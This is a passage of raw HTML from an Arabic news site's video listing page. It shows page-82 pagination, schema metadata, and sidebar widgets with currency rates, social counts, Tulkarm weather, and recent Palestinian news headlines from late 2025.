href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7">1</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/80">80</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/81">81</a><span aria-current="page" class="page-numbers current">82</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/83">83</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/84">84</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/93">93</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A2%D8%B1%D8%A7%D8%A1-%D8%B7%D9%84%D8%A8%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A7%D9%84%D9%81%D8%B1%D8%B9-%D8%A7%D9%84%D8%B5%D9%86%D8%A7/page/83">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 82 of 93</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=543044' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-06-29T10:52:17+03:00","datePublished":"2022-06-29T10:52:17+03:00","dateModified":"2022-06-29T10:52:17+03:00","headline":"\u0622\u0631\u0627\u0621 \u0637\u0644\u0628\u0629 \u0627\u0644\u062b\u0627\u0646\u0648\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0627\u0644\u0641\u0631\u0639 \u0627\u0644\u0635\u0646\u0627\u0639\u064a \u0628\u0627\u0645\u062a\u062d\u0627\u0646 \u0639\u0644\u0645 \u0627\u0644\u0635\u0646\u0627\u0639\u0629","name":"\u0622\u0631\u0627\u0621 \u0637\u0644\u0628\u0629 \u0627\u0644\u062b\u0627\u0646\u0648\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0627\u0644\u0641\u0631\u0639 \u0627\u0644\u0635\u0646\u0627\u0639\u064a \u0628\u0627\u0645\u062a\u062d\u0627\u0646 \u0639\u0644\u0645 \u0627\u0644\u0635\u0646\u0627\u0639\u0629","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7","description":"","copyrightYear":"2022","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%b7%d9%84%d8%a8%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b5%d9%86%d8%a7","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="twitter-social-icon" href="https://twitter.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-twitter"></span>									<span class="followers">
										<span class="followers-num">14K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="youtube-social-icon" href="https://youtube.com/channel/UCzkwPgyY207rHwTY2BCJEig" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-youtube"></span>									<span class="followers">
										<span class="followers-num">831k</span>
										<span class="followers-name">مشترك</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">+550K</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">المضاف حديثاً</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يمثل أمام المحكمة بقضايا فساد لأول مرة بعد طلبه &#8220;العفو&#8221;" href="https://alfajertv.com/news/palnews/712250.html" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-54">فلسطينيات</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="390" height="220" data-src="https://alfajertv.com/wp-content/uploads/2025/12/402109-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /><noscript><img width="390" height="220" src="https://alfajertv.com/wp-content/uploads/2025/12/402109-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712250.html">نتنياهو يمثل أمام المحكمة بقضايا فساد لأول مرة بعد طلبه &#8220;العفو&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في حي الزيتون جنوب غزة" href="https://alfajertv.com/news/palnews/712247.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/شهيييييييد.jpg-ea6f2bde-8223-4cb7-8192-c7d74f131c3a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/شهيييييييد.jpg-ea6f2bde-8223-4cb7-8192-c7d74f131c3a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712247.html">شهيد برصاص الاحتلال في حي الزيتون جنوب غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تعتقل 11 مواطنا معظمهم أسرى محررون في اللبن الغربي ورنتيس" href="https://alfajertv.com/news/palnews/712235.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/1VwBo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/1VwBo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712235.html">قوات الاحتلال تعتقل 11 مواطنا معظمهم أسرى محررون في اللبن الغربي ورنتيس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار صرف العملات اليوم الإثنين" href="https://alfajertv.com/cocktail/economy/712231.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/CLoFv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/CLoFv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/712231.html">أسعار صرف العملات اليوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللواء ناصر البوريني قائد جهاز الارتباط العسكري يلتقي بالوزير المفوض عبدالله بن عمر الحداد في مقر سفارة سلطنة عمان برام الله" href="https://alfajertv.com/news/palnews/712228.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-8.58.53-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-8.58.53-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712228.html">اللواء ناصر البوريني قائد جهاز الارتباط العسكري يلتقي بالوزير المفوض عبدالله بن عمر الحداد في مقر سفارة سلطنة عمان برام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 نوفمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="القسام والصليب الأحمر يبدآن معاينة موقع جثة أسير إسرائيلي" href="https://alfajertv.com/news/palnews/712219.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/d6a50beb7ca1e67299b742c6f9b22a0e-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/d6a50beb7ca1e67299b742c6f9b22a0e-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712219.html">القسام والصليب الأحمر يبدآن معاينة موقع جثة أسير إسرائيلي</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 نوفمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">حالة الطقس</div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Tulkarm, PS','units':'C','forecast_days':'5','custom_name':'\u0637\u0648\u0644\u0643\u0631\u0645','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-tulkarm-ps" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
										<div class="weather-name the-subtitle">طولكرم</div>
						<div class="weather-desc">سماء صافية</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							22							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 22&ordm; - 16&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 60%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.61 كيلومتر/ساعة</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأثنين</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">21<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الثلاثاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">22<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الأربعاء</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">24<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الخميس</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">27<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">الجمعة</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">الأشهر</a></li><li><a href="#widget_tabs-1-recent">الأخيرة</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يمثل أمام المحكمة بقضايا فساد لأول مرة بعد طلبه &#8220;العفو&#8221;" href="https://alfajertv.com/news/palnews/712250.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/402109-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/402109-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712250.html">نتنياهو يمثل أمام المحكمة بقضايا فساد لأول مرة بعد طلبه &#8220;العفو&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في حي الزيتون جنوب غزة" href="https://alfajertv.com/news/palnews/712247.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/شهيييييييد.jpg-ea6f2bde-8223-4cb7-8192-c7d74f131c3a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/شهيييييييد.jpg-ea6f2bde-8223-4cb7-8192-c7d74f131c3a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712247.html">شهيد برصاص الاحتلال في حي الزيتون جنوب غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قدامى كبار نابلس يهزون شباك قدامى طولكرم بسداسية مقابل خماسية في لقاء العمالقة" href="https://alfajertv.com/news/localnews/712238.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/localnews/712238.html">قدامى كبار نابلس يهزون شباك قدامى طولكرم بسداسية مقابل خماسية في لقاء العمالقة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="قوات الاحتلال تعتقل 11 مواطنا معظمهم أسرى محررون في اللبن الغربي ورنتيس" href="https://alfajertv.com/news/palnews/712235.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/1VwBo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/1VwBo-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712235.html">قوات الاحتلال تعتقل 11 مواطنا معظمهم أسرى محررون في اللبن الغربي ورنتيس</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="أسعار صرف العملات اليوم الإثنين" href="https://alfajertv.com/cocktail/economy/712231.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/CLoFv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/CLoFv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/cocktail/economy/712231.html">أسعار صرف العملات اليوم الإثنين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اللواء ناصر البوريني قائد جهاز الارتباط العسكري يلتقي بالوزير المفوض عبدالله بن عمر الحداد في مقر سفارة سلطنة عمان برام الله" href="https://alfajertv.com/news/palnews/712228.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-8.58.53-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-30-at-8.58.53-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712228.html">اللواء ناصر البوريني قائد جهاز الارتباط العسكري يلتقي بالوزير المفوض عبدالله بن عمر الحداد في مقر سفارة سلطنة عمان برام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 نوفمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نتنياهو يمثل أمام المحكمة بقضايا فساد لأول مرة بعد طلبه &#8220;العفو&#8221;" href="https://alfajertv.com/news/palnews/712250.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/402109-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/402109-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712250.html">نتنياهو يمثل أمام المحكمة بقضايا فساد لأول مرة بعد طلبه &#8220;العفو&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="شهيد برصاص الاحتلال في حي الزيتون جنوب غزة" href="https://alfajertv.com/news/palnews/712247.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2025/12/شهيييييييد.jpg-ea6f2bde-8223-4cb7-8192-c7d74f131c3a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2025/12/شهيييييييد.jpg-ea6f2bde-8223-4cb7-8192-c7d74f131c3a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/712247.html">شهيد برصاص الاحتلال في حي الزيتون جنوب غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 ديسمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
